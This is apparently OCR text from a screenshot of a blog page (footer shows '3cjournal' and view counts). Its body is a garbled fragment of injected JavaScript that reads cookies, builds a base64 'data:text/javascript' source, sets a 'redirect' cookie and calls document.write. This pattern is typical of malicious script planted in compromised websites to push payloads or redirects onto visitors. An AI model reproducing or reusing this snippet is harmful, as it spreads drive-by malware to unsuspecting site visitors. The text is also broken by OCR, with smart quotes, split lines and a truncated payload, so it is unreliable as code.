
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Post Views:
5,617
3cjournal
158 Posts
1 Comments